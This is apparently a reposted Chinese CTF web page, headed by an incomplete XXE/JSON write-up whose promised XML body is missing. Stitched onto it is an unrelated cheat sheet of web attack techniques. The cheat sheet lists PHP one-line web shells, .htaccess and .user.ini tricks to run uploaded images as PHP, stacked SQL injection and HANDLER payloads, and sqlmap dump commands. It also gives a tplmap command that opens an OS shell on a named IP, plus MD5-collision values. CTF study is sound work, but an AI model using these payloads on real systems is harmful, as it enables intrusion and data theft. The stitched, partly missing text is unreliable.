CTF-WEB-20180821-#XXE#JSON

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CTF-WEB-20180821-#XXE#JSON相关的知识,希望对你有一定的参考价值。

参考技术A -#XXE#json ——CTFXxE_15_n0T_S7range_EnoughAPI调用

请设法获得目标机器/home/ctf/flag.txt中的flag值。 http://web.jarvisoj.com:9882/

3.6 提示中说flag在/home/ctf/flag.txt中,那么应该是通过api的某些漏洞能够达到任意文件读取的效果。那么是什么漏洞呢……

4.于是大家殊!途!同!归!来到这一步——直接看wp()。原来是XXE……

Content-Type: application/xml。并在body增加

要时时刻刻抱着一颗搞事的心,到处改()

这次的题目其实是做过的,但是又不记得了……虽然说温故知新,但是怎么温出这么多故(),参考资料明天再看吧我困了……

CTF-Web渗透(入门|笔记|工具)

php各种漏洞绕过

传送门:https://cloud.tencent.com/developer/article/2127498

php伪协议

详细博客讲解:

https://blog.csdn.net/cosmoslin/article/details/120695429

http://hummer.vin/2022/05/10/PHP%E4%BC%AA%E5%8D%8F%E8%AE%AE/

https://www.cnblogs.com/wjrblogs/p/12285202.html

已经离线到本地

大概就是绕过一些文件包含函数的过滤信息,比如通过base64加密后

后台扫描

dirsearch

- 扫描目标

-u,--url 目标url

-l,--url-list=FILE 目标url文件路径

--stdin 从标准输入中指定url

--cidr 目标网段

--raw=File 从文件中读取request报文,通过-schema指定策略(如--schema https)

- 扫描的字典类型

-e,--extensions 包含的文件拓展名(逗号分隔) 如-e php,asp

-X,--exclude-extensions 排除的文件拓展名(逗号分隔) 如-X asp,jsp

-f,--force-extensions 在字典的每条记录后面添加文件拓展名

dirsearch默认只会替换字典中%EXT%为指定的extensions

如-e php Wishlist.%EXT%-->Wishlist.php

- 字典格式

-w,--wordlists 自定义wordlist(以逗号分隔)

--prefixes 添加自定义前缀

--suffixes 添加自定义后缀

--only-selected 筛选出指定的文件拓展名或无文件拓展名的目录

--remove-extensions 移除所有wordlist的后缀名 (admin.php --> admin)

-U, --uppercase 将字典转换为大写

-L, --lowercase 将字典转换为小写

-C, --capital 第一个字母大写剩下字母小写

- 响应结果的过滤

-i 保留的响应状态码(以逗号分隔,支持指定范围) 如(-i 200,300-399)

-x 排除的响应状态码(以逗号分隔,支持指定范围) 如(-x 301,500-599)

--exclude-sizes 通过大小排除(以逗号分隔) 如(123B,4KB)

--exclude-texts 通过文本内容排除响应('Not found', 'Error')

--exclude-regexps 通过正则匹配排除响应('Not foun[a-z]1', '^Error$')

--exclude-redirects 通过正则跳转目标排除响应('https://okta.com/*')

--minimal 最小响应报文长度

--maximal 最大响应报文长度

- 请求相关设置

-m,--http-method HTTP请求方法 默认为GET

-d,--data HTTP请求数据

-H,--header 请求头 如(-H 'Referer: example.com' -H 'Accept: */*')

--header-list=FILE 从文件中读取请求头

-F,--follow-redirects 跟随HTTP跳转

--user-agent 设置user-agent字段

--cookie 设置cookie

- 连接相关设置

--timeout=TIMEOUT 连接超时时间

--ip=IP 服务器ip地址

-s DELAY, --delay=DELAY 每次请求间隔的时间

--proxy=PROXY 代理url 支持HTTP和SOCKS代理 如(localhost:8080, socks5://localhost:8088)

--proxy-list=FILE 包含代理服务器的地址

--matches-proxy=PROXY Proxy to replay with found paths

--scheme 默认的策略 用于从文件中导入请求或url中不包含协议

--max-retries 最大重连次数

-b,--request-by-hostname 强制通过域名连接,(默认为了速度,使用ip连接)

--exit-on-error 出现错误时退出

--debug Debug模式

- 通用设置

--version 显示dirsearch的版本

-h --help 帮助提示

-r,--recursive 递归爆破

-R,--recursion-depth 最大递归的层数

-t,--threads 线程数

--subdirs 扫描子目录 如(admin/ 则www.example.com/admin/+字典)

--exclude-subdirs 在递归扫描中排除的子目录

-q,--quiet-mode 安静模式

--full-url 打印出完整的url

--no-color 无颜色输出信息

- 输出模式

--simple-report=OUTPUTFILE

--plain-text-report=OUTPUTFILE

--json-report=OUTPUTFILE

--xml-report=OUTPUTFILE

--markdown-report=OUTPUTFILE

--csv-report=OUTPUTFILE

常见的用法:

简单用法

- 采用默认设置扫描目标url

python3 dirsearch.py -u https://target - 使用文件拓展名为php,html,js的字典扫描目标url

python3 dirsearch.py -e php,html,js -u https://target - 采用指定路径的wordlist且拓展名为php,html,js的字典扫描目标url

python3 dirsearch.py -e php,html,js -u https://target -w /path/to/wordlist - 递归扫描

python3 dirsearch.py -e php,html,js -u https://target -r - 设置递归层数为3

python3 dirsearch.py -e php,html,js -u https://target -r -R 3 - 指定线程(不建议线程数调整过大,可能会影响扫描的结果)

python3 dirsearch.py -e bak,zip,tgz,txt -u https://target -t 30 - 使用前缀后缀

python3 dirsearch.py -e php -u https://target --prefixes .,admin,_,~(前缀)

更多内容请参考:https://blog.csdn.net/qq_43936524/article/details/115271837

版本泄露

git泄露

可以通过GitHack下载项目代码,然后我们进行代码审计,使用命令如下:

GitHack.py http://www.openssl.org(目标网址)/.git/

SQL注入

sqli-labs笔记:https://acmer.blog.csdn.net/article/details/127851636

离线到本地

sqlmap常用命令:

sqlmap -u “注入地址” -v 1 –-dbs # 列举数据库

sqlmap -u “注入地址” -v 1 –-current-db # 当前数据库

sqlmap -u “注入地址” -v 1 –-users # 列数据库用户

sqlmap -u “注入地址” -v 1 -D “数据库” –-tables # 列举数据库的表名

sqlmap.py -u “注入地址” -v 1 -T “表名” -D “数据库” –-columns # 获取表的列名

sqlmap.py -u “注入地址” -v 1 -T “表名” -D “数据库” -C “字段” –-dump # 获取表中的数据

注意的点

-

B:Boolean-based-blind(布尔型注入)

-

U:Union query-based (联合注入)

-

E:Error-based (报错型注入)

-

S:Starked queries (通过sqlmap读取文件系统、操作系统、注册表必须 使用该参数,可多语句查询注入)

-

T:Time-based blind (基于时间延迟注入)

-

-–batch默认选项运行 -

--dbs爆破数据库 -

-–technique指定sqlmap使用的检测技术

sqlmap -u "http://localhost/Less-1/?id=1" --dbs --batch --technique B

按理说应该所有类型的注入都跑一次

- 如果有的时候注入点存在,但是执行一些其他语句不行,可能是关键字被过滤了,此时我们需要考虑通过大小写或者双写绕过,例如常见的

select过滤了

堆叠注入流程

通过结束符;来执行多条语句

如-1’;show databases;#查所有数据库名

-1’;show tables;#查数据库表 寻找可用的数据库下的表名

或者是-1’;show tables from datebase_name

针对union select被禁用的情况下2

-1’;show columns from table_name;#查字段名 注意表名是直接表示出来 不加‘’

最后

-1’;select flag from table_name

求中可以使用sel/**/ect过滤

例题:https://buuoj.cn/challenges#[GYCTF2020]Blacklist

还需要看一下下面的handler绕过

其余绕过

mysql在查询不存在的数据时,会自动构建虚拟数据,一般数据存储要么明文,要么MD5

例如:https://buuoj.cn/challenges#[GXYCTF2019]BabySQli

handler 绕过

语法:

handler [table_name] open;

handler [table_name] read first;

handler [table_name] read next;

eg: 1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;

XSS注入

可以参见XSS-labs:https://acmer.blog.csdn.net/article/details/127578322

离线到本地

XSS闯关:https://blog.csdn.net/m_de_g/article/details/119085955

离线到本地

包含沙箱逃逸、xss模板注入

文件上传漏洞

.user.ini

需要上传的目录下有php文件,然后上传一句话木马(这里可能需要抓包改包,可能存在过滤),然后用蚁剑链接php文件,别链接木马

格式:

GIF89a

auto_prepend_file=number.png

.htaccess

<FileMatch "digit-shell.png">

SetHandler application/x-httpd-php

</FileMatch>

一句话木马

- version-1

<?php @eval($_POST[123]);?>

- version-2

GIF89a

<?php @eval($_POST['shell']);?>

- version-3

GIF89a

<script language='php'>eval($_POST['shell']);</script>

- version-4

图片马

内容太大,而且是乱码,我就不放上来了

php序列化和反序列化

这里面主要是考一个php类的魔法函数,笔记在本地的ctf-tool里面

md5绕过

https://blog.csdn.net/LYJ20010728/article/details/116779357

离线到本地了

MD5强碰撞

if((string)$_POST['param1']!==(string)$_POST['param2'] && md5($_POST['param1'])===md5($_POST['param2']))

die("success!);

Param1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2

Param2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2

SSTI模板注入

https://blog.csdn.net/weixin_53150482/article/details/125842465

博客已经离线到本地了



一个比较傻瓜的工具:tplmap

安装教程:https://www.cnblogs.com/ktsm/p/15691652.html

使用方法:

- 探测注入点

python2 tplmap.py -u 'http://114.67.175.224:11338/?flag'

- 获取

shell

python2 tplmap.py -u 'http://114.67.175.224:11338/?flag' --os-shell

拿到权限后,我们就人肉扫一下可能存在的flag相关文件,然后再做具体分析

有的时候可能文件里面没有什么线索,那就看看env吧,也许就在里面:

例题:https://buuoj.cn/challenges#[Flask]SSTI

备份文件

.index.php.swp

robots.txt

index.php~

index.php.bak

flask session伪造

https://blog.csdn.net/since_2020/article/details/119543172

已经离线

例题:https://buuoj.cn/challenges#[%E7%AC%AC%E4%B8%80%E7%AB%A0%20web%E5%85%A5%E9%97%A8]afr_3

常用的headers

- Referer

- Origin

- User-Agent

- X-Forwarded-For

- X-Real-IP

- cookie

Web-tool

下载地址:

链接:https://pan.baidu.com/s/10lu7wSBREUa3-NreeOquIw

提取码:sa6d

–来自百度网盘超级会员V3的分享

这个工具包是笔者使用的,里面也包含了一些笔记和资料,有需要的可以下载哦~

以上是关于CTF-WEB-20180821-#XXE#JSON的主要内容,如果未能解决你的问题,请参考以下文章